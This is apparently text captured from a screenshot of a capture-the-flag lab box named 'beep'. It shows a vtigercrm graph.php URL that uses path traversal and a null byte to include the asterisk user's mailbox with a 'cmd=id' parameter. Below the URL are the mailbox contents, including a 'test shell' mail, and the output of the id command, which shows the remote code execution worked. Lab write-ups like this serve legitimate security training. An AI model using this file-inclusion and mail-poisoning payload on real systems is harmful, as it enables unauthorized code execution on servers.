 Not secure | view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../../var/mail/asterisk%00&module=Accounts&action&cmd=id P
Line wrap
1 From asterisk@beep.localdomain  Sun Jul 11 21:04:02 2021
2 Return-Path: <asterisk@beep.localdomain>
3 X-Original-To: asterisk
4 Delivered-To: asterisk@beep.localdomain
5 Received: by beep.localdomain (Postfix, from userid 100)
6     id 1B83AD9301; Sun, 11 Jul 2021 21:04:02 +0300 (EEST)
7 From: root@beep.localdomain (Cron Daemon)
8 To: asterisk@beep.localdomain
9 Subject: Cron <asterisk@beep> /var/lib/asterisk/bin/freepbx-cron-scheduler.php
10 Content-Type: text/plain; charset=UTF-8
11 Auto-Submitted: auto-generated
12 X-Cron-Env: <SHELL=/bin/sh>
13 X-Cron-Env: <HOME=/var/lib/asterisk>
14 X-Cron-Env: <PATH=/usr/bin:/bin>
15 X-Cron-Env: <LOGNAME=asterisk>
16 X-Cron-Env: <USER=asterisk>
17 Message-Id: <20210711180402.1B83AD9301@beep.localdomain>
18 Date: Sun, 11 Jul 2021 21:02:02 +0300 (EEST)
19
20 Sun, 11 Jul 2021 21:02:02 +0300 - Got event.. fullybooted
21 Sun, 11 Jul 2021 21:02:02 +0300 - No event handler for event 'fullybooted'
22
23 From test@test.com  Mon Jul 12 04:56:50 2021
24 Return-Path: <test@test.com>
25 X-Original-To: asterisk@localhost
26 Delivered-To: asterisk@localhost.localdomain
27 Received: from crypto-pc (unknown [10.10.16.173])
28     by beep.localdomain (Postfix) with ESMTP id 0C0ACD9300
29     for <asterisk@localhost>; Mon, 12 Jul 2021 04:56:49 +0300 (EEST)
30 Date: Sun, 11 Jul 2021 21:51:23 -0400
31 To: asterisk@localhost
32 From: test@test.com
33 Subject: test shell
34 Message-Id: <20210711215123.010764@crypto-pc>
35 X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
36
37 check out this code: uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
38
39
40
41 Sorry! Attempt to access restricted file.